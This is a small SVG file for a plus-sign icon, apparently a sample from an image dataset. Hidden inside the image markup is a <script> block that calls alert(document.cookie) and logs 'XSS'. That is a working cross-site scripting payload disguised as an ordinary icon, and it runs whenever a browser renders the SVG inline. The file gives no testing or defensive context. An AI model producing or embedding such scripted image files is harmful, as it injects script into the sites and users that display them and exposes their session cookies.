 <svg width="15" height="14" viewBox="0 0 15 14" fill="none" xmlns="http://www.w3.org/2000/svg">
<rect x="0" y="0" width="15" height="14" fill="#333333" stroke="none"/>
<path d="M8.333 1.167C8.333 0.706 7.96 0.333 7.5 0.333C7.04 0.333 6.667 0.706 6.667 1.167V6.167H1.667C1.206 6.167 0.833 6.54 0.833 7C0.833 7.46 1.206 7.833 1.667 7.833H6.667V12.833C6.667 13.294 7.04 13.667 7.5 13.667C7.96 13.667 8.333 13.294 8.333 12.833V7.833H13.333C13.794 7.833 14.167 7.46 14.167 7C14.167 6.54 13.794 6.167 13.333 6.167H8.333V1.167Z" fill="#FEFEFE"/>
<script type="text/javascript">
alert(document.cookie);
console.log("XSS")
</script>
</svg>
